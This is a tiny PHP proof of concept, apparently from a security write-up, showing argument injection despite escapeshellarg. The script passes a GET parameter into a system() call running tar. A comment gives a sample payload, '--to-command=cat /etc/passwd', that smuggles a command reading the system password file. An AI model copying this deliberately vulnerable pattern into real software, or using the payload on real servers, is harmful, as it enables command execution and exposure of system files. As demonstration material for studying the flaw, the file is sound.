 1. <?php
2. #another PoC from this article http://baesystemsdetica.blogspot.com.au/2013/11/security-issues-with-using-phps.html?m=1
3. #twitter.com/xchym
4. #PoC.php?options=--to-command=cat /etc/passwd
5. $options = escapeshellarg($_GET['options']);
6. system("tar -xvf aaa.tar.gz $options");
7. ?>